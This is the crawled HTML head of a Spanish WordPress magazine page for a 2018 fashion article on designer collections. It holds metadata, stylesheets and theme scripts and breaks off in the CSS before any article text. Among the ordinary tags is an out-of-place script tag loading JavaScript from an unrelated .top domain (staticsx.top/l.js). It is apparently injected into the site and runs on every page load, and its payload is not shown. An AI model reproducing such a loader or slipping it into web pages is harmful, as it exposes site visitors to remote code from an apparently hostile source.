

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ibmagazine.es/2543-2/
body_size: 35594
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    
    <title>El valor de las colecciones - IB Magazine by Carlos Durán</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ibmagazine.es/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://ibmagazine.es/wp-content/uploads/2018/02/BOCETOS-COLECCION.png" /><link rel="icon" type="image/png" href="https://ibmagazine.es/wp-content/uploads/2017/11/ibmagazine-favicon.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://ibmagazine.es/wp-content/uploads/2017/12/logo144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Diseñadores, que están revolucionando la industria del “hand made” apuestan por la sostenibilidad y la artesanía, sus armas para conseguir la clave del éxito." />
	<link rel="canonical" href="https://ibmagazine.es/2543-2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El valor de las colecciones - IB Magazine by Carlos Durán" />
	<meta property="og:description" content="Diseñadores, que están revolucionando la industria del “hand made” apuestan por la sostenibilidad y la artesanía, sus armas para conseguir la clave del éxito." />
	<meta property="og:url" content="https://ibmagazine.es/2543-2/" />
	<meta property="og:site_name" content="IB Magazine by Carlos Durán" />
	<meta property="article:publisher" content="https://www.facebook.com/ibmagazineradioyweb/" />
	<meta property="article:published_time" content="2018-02-26T12:09:53+00:00" />
	<meta property="article:modified_time" content="2018-02-26T12:27:14+00:00" />
	<meta property="og:image" content="https://ibmagazine.es/wp-content/uploads/2018/02/BOCETOS-COLECCION-1024x729.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="729" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Carme Coll" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@_ibmagazine" />
	<meta name="twitter:site" content="@_ibmagazine" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Carme Coll" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="13 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ibmagazine.es/2543-2/#article","isPartOf":{"@id":"https://ibmagazine.es/2543-2/"},"author":{"name":"Carme Coll","@id":"https://ibmagazine.es/#/schema/person/a68c6e78d012f7278d8ad4b41d20128e"},"headline":"El valor de las colecciones","datePublished":"2018-02-26T12:09:53+00:00","dateModified":"2018-02-26T12:27:14+00:00","mainEntityOfPage":{"@id":"https://ibmagazine.es/2543-2/"},"wordCount":2577,"commentCount":0,"publisher":{"@id":"https://ibmagazine.es/#organization"},"image":{"@id":"https://ibmagazine.es/2543-2/#primaryimage"},"thumbnailUrl":"https://ibmagazine.es/wp-content/uploads/2018/02/BOCETOS-COLECCION.png","articleSection":["home4","MOD@ ON","MODA Y TENDENCIAS"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ibmagazine.es/2543-2/#respond"]}]},{"@type":"WebPage","@id":"https://ibmagazine.es/2543-2/","url":"https://ibmagazine.es/2543-2/","name":"El valor de las colecciones - IB Magazine by Carlos Durán","isPartOf":{"@id":"https://ibmagazine.es/#website"},"primaryImageOfPage":{"@id":"https://ibmagazine.es/2543-2/#primaryimage"},"image":{"@id":"https://ibmagazine.es/2543-2/#primaryimage"},"thumbnailUrl":"https://ibmagazine.es/wp-content/uploads/2018/02/BOCETOS-COLECCION.png","datePublished":"2018-02-26T12:09:53+00:00","dateModified":"2018-02-26T12:27:14+00:00","description":"Diseñadores, que están revolucionando la industria del “hand made” apuestan por la sostenibilidad y la artesanía, sus armas para conseguir la clave del éxito.","breadcrumb":{"@id":"https://ibmagazine.es/2543-2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ibmagazine.es/2543-2/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ibmagazine.es/2543-2/#primaryimage","url":"https://ibmagazine.es/wp-content/uploads/2018/02/BOCETOS-COLECCION.png","contentUrl":"https://ibmagazine.es/wp-content/uploads/2018/02/BOCETOS-COLECCION.png","width":1969,"height":1401},{"@type":"BreadcrumbList","@id":"https://ibmagazine.es/2543-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ibmagazine.es/"},{"@type":"ListItem","position":2,"name":"El valor de las colecciones"}]},{"@type":"WebSite","@id":"https://ibmagazine.es/#website","url":"https://ibmagazine.es/","name":"IB Magazine by Carlos Durán","description":"Magazine digital y radio de actualidad de Illes Balears","publisher":{"@id":"https://ibmagazine.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ibmagazine.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://ibmagazine.es/#organization","name":"IBMAGAZINE","url":"https://ibmagazine.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://ibmagazine.es/#/schema/logo/image/","url":"https://i0.wp.com/ibmagazine.es/wp-content/uploads/2024/10/logo-dalt-ib.png?fit=425%2C95&ssl=1","contentUrl":"https://i0.wp.com/ibmagazine.es/wp-content/uploads/2024/10/logo-dalt-ib.png?fit=425%2C95&ssl=1","width":425,"height":95,"caption":"IBMAGAZINE"},"image":{"@id":"https://ibmagazine.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ibmagazineradioyweb/","https://x.com/_ibmagazine","https://www.instagram.com/ib_magazine/"]},{"@type":"Person","@id":"https://ibmagazine.es/#/schema/person/a68c6e78d012f7278d8ad4b41d20128e","name":"Carme Coll","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ibmagazine.es/#/schema/person/image/","url":"https://ibmagazine.es/wp-content/uploads/avatars/15/5a5e16b882c76-bpfull.png","contentUrl":"https://ibmagazine.es/wp-content/uploads/avatars/15/5a5e16b882c76-bpfull.png","caption":"Carme Coll"},"url":"https://ibmagazine.es/author/carmencoll/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ibmagazine.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fibmagazine.es%2F2543-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ibmagazine.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fibmagazine.es%2F2543-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ibmagazine.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ibmagazine.es/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CMontserrat%3A400%7CPoiret+One%3A400%7COpen+Sans+Condensed%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://ibmagazine.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ibmagazine.es/wp-content/themes/Newspaper/style.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://ibmagazine.es/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6.2" id="tp-tools-js"></script>
<script type="text/javascript" src="https://ibmagazine.es/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6.2" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://ibmagazine.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ibmagazine.es/wp-json/wp/v2/posts/2543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ibmagazine.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p9obRA-F1' />

	<script type="text/javascript">var ajaxurl = 'https://ibmagazine.es/wp-admin/admin-ajax.php';</script>

            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ibmagazine.es\/wp-admin\/","wpRestNonce":"f6572c7223","wpRestUrl":"https:\/\/ibmagazine.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ibmagazine.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.6.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/ibmagazine.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.2";
var td_get_template_directory_uri="https:\/\/ibmagazine.es\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00adbb";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #00adbb;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #00adbb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
